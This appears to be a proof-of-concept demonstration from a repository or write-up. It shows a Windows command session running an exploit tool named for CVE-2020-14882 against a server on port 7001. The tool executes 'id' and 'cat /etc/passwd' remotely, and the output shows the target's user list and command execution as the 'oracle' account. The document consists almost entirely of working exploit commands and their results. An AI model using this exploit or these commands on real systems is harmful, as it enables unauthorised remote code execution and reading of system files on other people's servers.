 C:\Windows\System32\cmd.exe
D:\Tools\upx-3.95-win64>cve202014882.exe http://192.168.123.132:7001/ id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
D:\Tools\upx-3.95-win64>cve202014882.exe http://192.168.123.132:7001/ "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
D:\Tools\upx-3.95-win64>